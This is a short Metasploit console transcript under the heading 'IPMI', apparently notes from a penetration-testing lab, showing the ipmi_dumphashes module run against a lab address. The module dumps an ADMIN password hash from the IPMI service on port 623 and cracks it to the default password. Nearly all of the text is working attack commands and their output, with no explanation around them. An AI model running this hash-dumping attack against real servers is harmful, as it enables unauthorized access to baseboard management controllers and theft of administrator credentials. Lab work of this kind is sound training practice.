 IPMI
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.129.42.195
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as the
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat fo
OUTPUT_JOHN_FILE no Save captured password hashes in john the r
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passwords.txt yes File containing common passwords for offlin
RHOSTS 10.129.42.195 yes The target host(s), range CIDR identifier,
RPORT 623 yes The target port
THREADS 1 yes The number of concurrent threads (max one p
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users.txt yes File containing usernames, one per line
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.129.42.195:623 - IPMI - Hash found: ADMIN:8e160d4802040000205ee9253b6b8dac3052c837e23faa631260719fce740d45c3139a7dd4317b9ea123456789abcde
[+] 10.129.42.195:623 - IPMI - Hash for user 'ADMIN' matches password 'ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed